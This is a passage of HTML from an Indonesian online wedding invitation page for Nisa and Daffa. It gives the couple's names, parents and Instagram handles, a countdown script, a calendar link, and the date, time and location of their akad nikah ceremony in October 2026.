                          <div class="elementor-spacer">
                            <div class="elementor-spacer-inner"></div>
                          </div>
                        </div>
                      </div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-6f75920 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="6f75920"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-652bb70"
                            data-id="652bb70"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-9a76218 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                                data-id="9a76218"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9cdd4ed inv-zoom-in"
                                    data-id="9cdd4ed"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-bb83457 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="bb83457"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3a84d2"
                                            data-id="b3a84d2"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-d55bcc8 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
                                                data-id="d55bcc8"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"_position":"absolute","_animation":"zoomIn","_animation_delay":1000}'
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    fetchpriority="high"
                                                    width="500"
                                                    height="600"
                                                    src="wp-content/uploads/2024/10/Garden-01-Couple-2-1.png"
                                                    class="attachment-full size-full wp-image-6723"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-9fbe232 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="9fbe232"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c9a0c8"
                                            data-id="6c9a0c8"
                                            data-element_type="column"
                                            data-e-type="column"
                                            data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":5000,"background_slideshow_transition_duration":1000,"background_slideshow_gallery":[{"id":7664,"url":"bride.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade"}'
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-40baf10 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
                                                data-id="40baf10"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"_position":"absolute","_animation":"rotateInDownRight","_animation_delay":1000}'
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    width="500"
                                                    height="600"
                                                    src="wp-content/uploads/2024/10/Garden-01-Couple-1-1.png"
                                                    class="attachment-full size-full wp-image-6722"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <div
                                data-dce-title-color="#85A57A"
                                class="elementor-element elementor-element-328f28e inv-atas elementor-widget elementor-widget-heading"
                                data-id="328f28e"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >Nisa</h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-f8c31f8 inv-atas elementor-widget elementor-widget-heading"
                                data-id="f8c31f8"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Fihina Khoirotun Nisa Ahdari, S.Tr.T
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-e38c59e inv-atas elementor-widget elementor-widget-heading"
                                data-id="e38c59e"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"none"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Putri dari
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-8c7a7ab inv-atas elementor-widget elementor-widget-heading"
                                data-id="8c7a7ab"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"none"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Bapak Serka Mar Ahmad dan<br>Ibu Sundari
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-background-color="#85A57A"
                                class="elementor-element elementor-element-163d74f wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
                                data-id="163d74f"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="button.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-button-wrapper">
                                    <a
                                      class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                      href="https://www.instagram.com/fihinaknisaa_/"
                                      target="_blank"
                                      rel="nofollow"
                                    >
                                      <span
                                        class="elementor-button-content-wrapper"
                                      >
                                        <span class="elementor-button-icon">
                                          <i
                                            aria-hidden="true"
                                            class="fab fa-instagram"
                                          ></i>
                                        </span>
                                        <span class="elementor-button-text"
                                          >fihinaknisaa_</span
                                        >
                                      </span>
                                    </a>
                                  </div>
                                </div>
                              </div>
                              <div
                                class="elementor-element elementor-element-ea27043 elementor-widget__width-inherit inv-zoom-in elementor-widget elementor-widget-image"
                                data-id="ea27043"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="image.default"
                              >
                                <div class="elementor-widget-container">
                                  <img
                                    loading="lazy"
                                    width="100"
                                    height="107"
                                    src="wp-content/uploads/2024/10/unnamed-file.png"
                                    class="attachment-large size-large wp-image-7091"
                                    alt=""
                                  />
                                </div>
                              </div>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-57a3914 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                                data-id="57a3914"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-164087a inv-zoom-in"
                                    data-id="164087a"
                                    data-element_type="column"
                                    data-e-type="column"
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-9de7d5b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="9de7d5b"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-680875c"
                                            data-id="680875c"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-625c7f7 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
                                                data-id="625c7f7"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"_position":"absolute","_animation":"zoomIn","_animation_delay":1000}'
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    width="500"
                                                    height="600"
                                                    src="wp-content/uploads/2024/10/Garden-01-Couple-1-1.png"
                                                    class="attachment-full size-full wp-image-6722"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-7271310 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                        data-id="7271310"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e841c6 wdsdv-enabled--yes"
                                            data-id="2e841c6"
                                            data-element_type="column"
                                            data-e-type="column"
                                            data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":5000,"background_slideshow_transition_duration":1000,"background_slideshow_gallery":[{"id":7666,"url":"groom.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade"}'
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                class="elementor-element elementor-element-c52a3ca elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-image"
                                                data-id="c52a3ca"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-settings='{"_position":"absolute","_animation":"rotateInUpLeft","_animation_delay":1000}'
                                                data-widget_type="image.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <img
                                                    fetchpriority="high"
                                                    width="500"
                                                    height="600"
                                                    src="wp-content/uploads/2024/10/Garden-01-Couple-2-1.png"
                                                    class="attachment-full size-full wp-image-6723"
                                                    alt=""
                                                  />
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                    </div>
                                  </div>
                                </div>
                              </section>
                              <div
                                data-dce-title-color="#85A57A"
                                class="elementor-element elementor-element-3f814ac inv-atas elementor-widget elementor-widget-heading"
                                data-id="3f814ac"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Daffa
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-98d7e88 inv-atas elementor-widget elementor-widget-heading"
                                data-id="98d7e88"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Serda MPU Daffa Dhiya Ulhaq
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-8c62d5f inv-atas elementor-widget elementor-widget-heading"
                                data-id="8c62d5f"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"none"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Putra dari
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#333333"
                                class="elementor-element elementor-element-8856193 inv-atas elementor-widget elementor-widget-heading"
                                data-id="8856193"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"none"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Bapak Serka Sba Manshur Muthobiq dan<br>Ibu Lina Arfiyani
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-background-color="#85A57A"
                                class="elementor-element elementor-element-bcf4957 wdsdv-enabled--yes elementor-align-center elementor-mobile-align-center inv-zoom-in elementor-widget elementor-widget-button"
                                data-id="bcf4957"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="button.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-button-wrapper">
                                    <a
                                      class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                      href="https://www.instagram.com/_daffadhiyaa/"
                                      target="_blank"
                                      rel="nofollow"
                                    >
                                      <span
                                        class="elementor-button-content-wrapper"
                                      >
                                        <span class="elementor-button-icon">
                                          <i
                                            aria-hidden="true"
                                            class="fab fa-instagram"
                                          ></i>
                                        </span>
                                        <span class="elementor-button-text"
                                          >@_daffadhiyaa</span
                                        >
                                      </span>
                                    </a>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-overlay-color="#85A57A"
                class="elementor-section elementor-inner-section elementor-element elementor-element-28eadb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="28eadb5"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c87e46"
                    data-id="6c87e46"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-43278da elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
                        data-id="43278da"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ce6984 inv-zoom-in"
                            data-id="7ce6984"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":5000,"background_slideshow_transition_duration":1000,"background_slideshow_ken_burns":"yes","background_slideshow_gallery":[{"id":7668,"url":"std.jpeg"}],"background_slideshow_loop":"yes","background_slideshow_slide_transition":"fade","background_slideshow_ken_burns_zoom_direction":"in"}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                class="elementor-element elementor-element-ac89744 elementor-widget elementor-widget-spacer"
                                data-id="ac89744"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="spacer.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-spacer">
                                    <div class="elementor-spacer-inner"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-6c4d235 inv-atas elementor-widget elementor-widget-heading"
                        data-id="6c4d235"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            Save The Date
                          </h2>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-3a9ab45 inv-atas elementor-countdown--label-block elementor-widget elementor-widget-countdown"
                        data-id="3a9ab45"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="countdown.default"
                      >
                        <div class="elementor-widget-container">
                          <div
                            class="elementor-countdown-wrapper"
                            data-date="1791680400"
                          >
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-days"
                              ></span>
                              <span class="elementor-countdown-label"
                                >Hari</span
                              >
                            </div>
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-hours"
                              ></span>
                              <span class="elementor-countdown-label">Jam</span>
                            </div>
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-minutes"
                              ></span>
                              <span class="elementor-countdown-label"
                                >Menit</span
                              >
                            </div>
                            <div class="elementor-countdown-item">
                              <span
                                class="elementor-countdown-digits elementor-countdown-seconds"
                              ></span>
                              <span class="elementor-countdown-label"
                                >Detik</span
                              >
                            </div>
                          </div>
                        </div>
                      </div>
                      <script>
                        (function() {
                          function startCountdown() {
                            var wrapper = document.querySelector('.elementor-countdown-wrapper');
                            if (!wrapper) return;
                            var targetTimestamp = parseInt(wrapper.getAttribute('data-date'), 10) * 1000;
                            var daysEl = wrapper.querySelector('.elementor-countdown-days');
                            var hoursEl = wrapper.querySelector('.elementor-countdown-hours');
                            var minutesEl = wrapper.querySelector('.elementor-countdown-minutes');
                            var secondsEl = wrapper.querySelector('.elementor-countdown-seconds');

                            function update() {
                              var now = new Date().getTime();
                              var diff = targetTimestamp - now;
                              if (diff <= 0) {
                                if (daysEl) daysEl.textContent = '00';
                                if (hoursEl) hoursEl.textContent = '00';
                                if (minutesEl) minutesEl.textContent = '00';
                                if (secondsEl) secondsEl.textContent = '00';
                                return;
                              }
                              var days = Math.floor(diff / (1000 * 60 * 60 * 24));
                              var hours = Math.floor((diff % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                              var minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
                              var seconds = Math.floor((diff % (1000 * 60)) / 1000);

                              if (daysEl) daysEl.textContent = String(days).padStart(2, '0');
                              if (hoursEl) hoursEl.textContent = String(hours).padStart(2, '0');
                              if (minutesEl) minutesEl.textContent = String(minutes).padStart(2, '0');
                              if (secondsEl) secondsEl.textContent = String(seconds).padStart(2, '0');
                            }

                            update();
                            setInterval(update, 1000);
                          }

                          if (document.readyState === 'loading') {
                            document.addEventListener('DOMContentLoaded', startCountdown);
                          } else {
                            startCountdown();
                          }
                        })();
                      </script>
                      <div
                        data-dce-background-color="#FFFFFFED"
                        class="elementor-element elementor-element-bcb8781 inv-atas elementor-align-center elementor-widget elementor-widget-wds_calendar"
                        data-id="bcb8781"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="wds_calendar.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-button-wrapper">
                            <a
                              href="https://www.google.com/calendar/render?action=TEMPLATE&text=The%20Wedding%20Of%20Nisa%20%26%20Daffa&details=The%20Wedding%20Of%20%3A%3Cbr%3E%3Cbr%3EFihina%20Khoirotun%20Nisa%20Ahdari%2C%20S.Tr.T%3Cbr%3E%26amp%3B%3Cbr%3ESerda%20MPU%20Daffa%20Dhiya%20Ulhaq%3Cbr%3E%3Cbr%3EMinggu%2C%2011%20Oktober%202026&dates=20261011T010000Z%2F20261011T050000Z"
                              class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
                              target="_blank"
                              rel="nofollow"
                              role="button"
                            >
                              <span
                                class="elementor-button-content-wrapper wds-flexbox"
                              >
                                <span
                                  class="elementor-button-icon elementor-align-icon-row"
                                >
                                  <i
                                    aria-hidden="true"
                                    class="fas fa-calendar-check"
                                  ></i>
                                </span>
                                <span class="elementor-button-text"
                                  >Simpan Tanggal</span
                                >
                              </span>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-912ff38 elementor-widget__width-auto elementor-absolute animated-slow inv-kiri elementor-invisible elementor-widget elementor-widget-image"
                        data-id="912ff38"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownLeft","_animation_delay":500}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            fetchpriority="high"
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-2-1.png"
                            class="attachment-full size-full wp-image-6723"
                            alt=""
                          />
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-3527a19 elementor-widget__width-auto elementor-absolute animated-slow inv-kanan elementor-invisible elementor-widget elementor-widget-image"
                        data-id="3527a19"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute","_animation":"rotateInDownRight","_animation_delay":500}'
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            width="500"
                            height="600"
                            src="wp-content/uploads/2024/10/Garden-01-Couple-1-1.png"
                            class="attachment-full size-full wp-image-6722"
                            alt=""
                          />
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-overlay-color="#85A57A"
                class="elementor-section elementor-inner-section elementor-element elementor-element-c5dee11 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default"
                data-id="c5dee11"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-no">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-849b242"
                    data-id="849b242"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div
                        class="elementor-element elementor-element-43feb16 inv-zoom-in elementor-widget elementor-widget-image"
                        data-id="43feb16"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="image.default"
                      >
                        <div class="elementor-widget-container">
                          <img
                            loading="lazy"
                            width="1000"
                            height="1000"
                            src="wp-content/uploads/2024/10/Garden-01-Bouquet-1.png"
                            class="attachment-large size-large wp-image-6727"
                            alt=""
                            srcset="
                              wp-content/uploads/2024/10/Garden-01-Bouquet-1.png         1000w,
                              wp-content/uploads/2024/10/Garden-01-Bouquet-1-150x150.png  150w
                            "
                            sizes="(max-width: 1000px) 100vw, 1000px"
                          />
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-22bba19 elementor-widget elementor-widget-spacer"
                        data-id="22bba19"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="spacer.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-spacer">
                            <div class="elementor-spacer-inner"></div>
                          </div>
                        </div>
                      </div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-989440a elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                        data-id="989440a"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                      >
                        <div class="elementor-background-overlay"></div>
                        <div
                          class="elementor-container elementor-column-gap-no"
                        >
                          <div
                            data-dce-background-overlay-color="#FFFCF3"
                            data-dce-background-image-url="https://the.invisimple.id/wp-content/uploads/2024/10/Garden-01-Overlay-1.jpg"
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70a61fd inv-atas"
                            data-id="70a61fd"
                            data-element_type="column"
                            data-e-type="column"
                            data-settings='{"background_background":"classic"}'
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div class="elementor-background-overlay"></div>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-479f0f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
                                data-id="479f0f5"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[]}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-color="#FFFCF3DE"
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2e901c3"
                                    data-id="2e901c3"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-5deab6d playball elementor-widget elementor-widget-heading"
                                        data-id="5deab6d"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Akad Nikah
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-c148545 elementor-widget-divider--view-line elementor-widget elementor-widget-divider"
                                        data-id="c148545"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="divider.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="elementor-divider">
                                            <span
                                              class="elementor-divider-separator"
                                            >
                                            </span>
                                          </div>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#000000"
                                        class="elementor-element elementor-element-b17d2c6 playball elementor-widget elementor-widget-heading"
                                        data-id="b17d2c6"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Minggu
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-6c857a7 elementor-widget elementor-widget-heading"
                                        data-id="6c857a7"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            11
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-text-color="#333333"
                                        class="elementor-element elementor-element-bbd07cf elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="bbd07cf"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul
                                            class="elementor-icon-list-items elementor-inline-items"
                                          >
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <span
                                                class="elementor-icon-list-text"
                                                >Oktober</span
                                              >
                                            </li>
                                            <li
                                              class="elementor-icon-list-item elementor-inline-item"
                                            >
                                              <span
                                                class="elementor-icon-list-text"
                                                >2026</span
                                              >
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-text-color="#333333"
                                        class="elementor-element elementor-element-839c710 elementor-align-center wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="839c710"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul class="elementor-icon-list-items">
                                            <li
                                              class="elementor-icon-list-item"
                                            >
                                              <span
                                                class="elementor-icon-list-icon"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-clock"
                                                ></i>
                                              </span>
                                              <span
                                                class="elementor-icon-list-text"
                                                >08:00 WIB</span
                                              >
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-8ad104c wdsdv-enabled--yes elementor-widget elementor-widget-heading"
                                        data-id="8ad104c"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Lokasi Acara
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#333333"
                                        class="elementor-element elementor-element-77c884f elementor-widget elementor-widget-heading"
                                        data-id="77c884f"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <p
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            <b>Jl. Balas Klumprik No.59</b><br />
                                            Balas Klumprik
                                          </p>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-background-color="#85A57A"
                                        class="elementor-element elementor-element-c75cc47 elementor-align-center wdsdv-enabled--yes elementor-mobile-align-center elementor-widget elementor-widget-button"
                                        data-id="c75cc47"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="button.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="elementor-button-wrapper">
                                            <a
                                              class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                              href="https://share.google/6g04RSXfOaHeoqCRH"
                                              target="_blank"
                                              rel="nofollow"
                                            >
                                              <span
                                                class="elementor-button-content-wrapper"
                                              >
                                                <span
                                                  class="elementor-button-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fas fa-map-marker-alt"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-button-text"
                                                  >Google Maps</span
                                                >
                                              </span>
                                            </a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-8479d19 elementor-section-full_width wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
                        data-id="8479d19"
                        data-element_type="section"
                        data-e-type="section"
